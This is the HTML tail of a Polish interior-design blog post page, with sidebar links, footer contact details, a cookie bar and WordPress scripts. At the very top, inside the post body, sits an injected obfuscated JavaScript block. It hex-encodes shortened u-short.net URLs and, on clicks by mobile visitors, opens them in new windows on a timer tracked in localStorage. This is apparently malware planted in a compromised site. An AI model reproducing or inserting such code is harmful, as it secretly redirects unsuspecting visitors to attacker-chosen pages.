_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Podziel się:</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="http://blog.studioaranzacji.pl/akcent-kolorystyczny-w-mieszkaniu/#print" target="_blank" title="Kliknij by wydrukować"><span>Drukuj</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-1093" class="share-facebook sd-button share-icon" href="http://blog.studioaranzacji.pl/akcent-kolorystyczny-w-mieszkaniu/?share=facebook" target="_blank" title="Kliknij, aby udostępnić na Facebooku"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-1093" class="share-twitter sd-button share-icon" href="http://blog.studioaranzacji.pl/akcent-kolorystyczny-w-mieszkaniu/?share=twitter" target="_blank" title="Udostępnij na Twitterze"><span>Twitter</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-1093" class="share-google-plus-1 sd-button share-icon" href="http://blog.studioaranzacji.pl/akcent-kolorystyczny-w-mieszkaniu/?share=google-plus-1" target="_blank" title="Kliknij, aby udostępnić na Google+"><span>Google</span></a></li><li class="share-pinterest"><a rel="nofollow" data-shared="sharing-pinterest-1093" class="share-pinterest sd-button share-icon" href="http://blog.studioaranzacji.pl/akcent-kolorystyczny-w-mieszkaniu/?share=pinterest" target="_blank" title="Udostępniej na Pinterest"><span>Pinterest</span></a></li><li class="share-end"></li></ul></div></div></div><div class="clear"></div></div><div class="blog-info-wrapper"><div class="blog-date"><a href="http://blog.studioaranzacji.pl/2015/09/29/" >29 wrz 15</a></div><div class="blog-author"><span class="blog-info-head">By : </span><a href="http://blog.studioaranzacji.pl/author/katarzyna_antos/" title="Wpisy od Katarzyna Antos" rel="author">Katarzyna Antos</a></div><div class="blog-comment"><span class="blog-info-head">Comments : </span><span>Off</span></div><div class="clear"></div></div><div class="comment-wrapper"><!-- Check Authorize -->
<!-- Comment List -->
<!-- Comment Form -->
</div></div></div><div class="clear"></div></div></div><div class='four columns mb0 gdl-right-sidebar'><div class='gdl-sidebar-wrapper gdl-border-y left'><div class='sidebar-wrapper'><div class="custom-sidebar"><div class="sidebar-title-wrapper"><h3 class="custom-sidebar-title">Polecane artykuły</h3><div class="sidebar-title-gimmick"></div><div class="clear"></div></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/z-filmu-wziete-dom-o-wystroju-inspirowanym-stylem-hampton/" rel="bookmark">Z filmu wzięte &#8211; dom o wystroju inspirowanym stylem Hampton</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/dekoracje-z-butelek-po-winie/" rel="bookmark">Dekoracje z butelek po winie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/elegancki-przedpokoj-w-stylu-angielskim/" rel="bookmark">Elegancki przedpokój w stylu angielskim</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/styl-ekologiczny/" rel="bookmark">Styl ekologiczny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/funkcjonalna-lazienka-poddaszu/" rel="bookmark">Funkcjonalna łazienka na poddaszu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div class="custom-sidebar"><div class="sidebar-title-wrapper"><h3 class="custom-sidebar-title">Kategorie</h3><div class="sidebar-title-gimmick"></div><div class="clear"></div></div>		<ul>
	<li class="cat-item cat-item-325"><a href="http://blog.studioaranzacji.pl/aranzacja-akcesoria-i-dodatki/" >Aranżacja &#8211; akcesoria i dodatki</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://blog.studioaranzacji.pl/aranzacja-porady/" >Aranżacja &#8211; porady</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://blog.studioaranzacji.pl/aranzacja-kuchni-2/" >Aranżacja kuchni i jadalni</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://blog.studioaranzacji.pl/aranzacja-lazienki-2/" >Aranżacja łazienki</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://blog.studioaranzacji.pl/aranzacja-pokoju-dzieciecego-2/" >Aranżacja pokoju dziecięcego</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://blog.studioaranzacji.pl/aranzacja-przedpokoju-2/" >Aranżacja przedpokoju</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://blog.studioaranzacji.pl/aranzacja-salonu/" >Aranżacja salonu</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://blog.studioaranzacji.pl/aranzacja-sypialni-2/" >Aranżacja sypialni</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.studioaranzacji.pl/bez-kategorii/" >Bez kategorii</a>
</li>
		</ul>
</div><div class="custom-sidebar">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fstudioaranzacjiopole&amp;width=250&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=1501354366767099" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div><div class="custom-sidebar"><div class="sidebar-title-wrapper"><h3 class="custom-sidebar-title">Chmura tagów</h3><div class="sidebar-title-gimmick"></div><div class="clear"></div></div><div class="ctc"><a href="http://blog.studioaranzacji.pl/tag/aranzacja-wnetrz/" class="ctc-tag tag-link-14" title="39 topics" rel="tag" style="font-size: 16px;">aranżacja wnętrz</a>
<a href="http://blog.studioaranzacji.pl/tag/urzadzanie-wnetrz/" class="ctc-tag tag-link-155" title="25 topics" rel="tag" style="font-size: 14.444444444444px;">urządzanie wnętrz</a>
<a href="http://blog.studioaranzacji.pl/tag/dekoracja-wnetrz/" class="ctc-tag tag-link-31" title="16 topics" rel="tag" style="font-size: 13.444444444444px;">dekoracja wnętrz</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja/" class="ctc-tag tag-link-511" title="9 topics" rel="tag" style="font-size: 12.666666666667px;">aranżacja</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja-wnetrz-opole/" class="ctc-tag tag-link-15" title="8 topics" rel="tag" style="font-size: 12.555555555556px;">aranżacja wnętrz Opole</a>
<a href="http://blog.studioaranzacji.pl/tag/kuchnia/" class="ctc-tag tag-link-300" title="8 topics" rel="tag" style="font-size: 12.555555555556px;">kuchnia</a>
<a href="http://blog.studioaranzacji.pl/tag/lazienka/" class="ctc-tag tag-link-171" title="7 topics" rel="tag" style="font-size: 12.444444444444px;">łazienka</a>
<a href="http://blog.studioaranzacji.pl/tag/dekoracje/" class="ctc-tag tag-link-513" title="7 topics" rel="tag" style="font-size: 12.444444444444px;">dekoracje</a>
<a href="http://blog.studioaranzacji.pl/tag/sypialnia/" class="ctc-tag tag-link-138" title="6 topics" rel="tag" style="font-size: 12.333333333333px;">sypialnia</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja-lazienki/" class="ctc-tag tag-link-194" title="5 topics" rel="tag" style="font-size: 12.222222222222px;">aranżacja łazienki</a>
<a href="http://blog.studioaranzacji.pl/tag/swiece/" class="ctc-tag tag-link-341" title="5 topics" rel="tag" style="font-size: 12.222222222222px;">świece</a>
<a href="http://blog.studioaranzacji.pl/tag/ozdoby/" class="ctc-tag tag-link-550" title="5 topics" rel="tag" style="font-size: 12.222222222222px;">ozdoby</a>
<a href="http://blog.studioaranzacji.pl/tag/jasne-wnetrza/" class="ctc-tag tag-link-45" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">jasne wnętrza</a>
<a href="http://blog.studioaranzacji.pl/tag/salon/" class="ctc-tag tag-link-118" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">salon</a>
<a href="http://blog.studioaranzacji.pl/tag/dodatki/" class="ctc-tag tag-link-335" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">dodatki</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja-salonu-2/" class="ctc-tag tag-link-345" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">aranżacja salonu</a>
<a href="http://blog.studioaranzacji.pl/tag/meble/" class="ctc-tag tag-link-491" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">meble</a>
<a href="http://blog.studioaranzacji.pl/tag/wnetrze/" class="ctc-tag tag-link-561" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">wnętrze</a>
<a href="http://blog.studioaranzacji.pl/tag/styl/" class="ctc-tag tag-link-562" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">styl</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja-kuchni/" class="ctc-tag tag-link-7" title="3 topics" rel="tag" style="font-size: 12px;">aranżacja kuchni</a></div></div><div class="custom-sidebar">			<div class="textwidget"><div class="g-page" data-width="245" data-href="https://plus.google.com/111758977631081619136" data-rel="publisher"></div></div>
		</div></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->

		</div> <!-- content wrapper -->
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Kontakt</h3>			<div class="textwidget">StudioAranzacji.pl<br>
ul. Żniwna 3, 46-020 Opole<br>
tel. 508 927 084<br>
Czynne: pn-pt  8:00-18:00<br></div>
		</div><div class="custom-sidebar">			<div class="textwidget"><a href="http://studioaranzacji.pl/kontakt/" target="_blank"><img src="http://blog.studioaranzacji.pl/wp-content/uploads/2014/07/skonsultujsie.png" alt="Skonsultuj się" /></a><br><br>
<a href="http://studioaranzacji.pl/oferta/" target="_blank"><img src="http://blog.studioaranzacji.pl/wp-content/uploads/2014/07/zamowprojekt.png" alt="Zamów projekt" /></a></div>
		</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">StudioAranzacji.pl</h3>			<div class="textwidget"><center><a href ="http://www.studioaranzacji.pl"><img src="http://blog.studioaranzacji.pl/wp-content/uploads/2014/09/banner-pion.jpg"/></a></center></div>
		</div></div><div class="six columns gdl-footer-3 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Nasza siedziba</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2529.367578664914!2d17.893961600000008!3d50.657435399999976!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x471052e789188c7f%3A0x69fa09920069cf5f!2s%C5%BBniwna+3%2C+46-020+Opole!5e0!3m2!1sen!2spl!4v1409822014048" frameborder="0" style="border:0"></iframe></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
				</div>
			</div> 
		
		<!-- Get Copyright Text -->
							<div class="copyright-outer-wrapper boxed-style">
				<div class="container copyright-container">
					<div class="copyright-wrapper">
						<div class="copyright-left">
													</div> 
						<div class="copyright-right">
							Wszelkie prawa zastrzeżone dla StudioAranzacji.pl						</div> 
						<div class="clear"></div>
					</div>
				</div>
			</div>
				</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/blog.studioaranzacji.pl\/akcent-kolorystyczny-w-mieszkaniu\/":1093};
	</script>
		<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/superfish.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/supersub.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/hoverIntent.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.easing.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.fancybox.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.fancybox-media.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.fancybox-thumbs.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/gdl-scripts.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.3',blog:'74153863',post:'1093',tz:'1',srv:'blog.studioaranzacji.pl'} ]);
	_stq.push([ 'clickTrackerInit', '74153863', '1093' ]);
</script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Ten serwis wykorzystuje pliki cookies. Korzystanie z witryny oznacza zgodę na ich zapis lub odczyt wg ustawień przeglądarki. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://blog.studioaranzacji.pl/#">.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Akceptuję</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>
</html>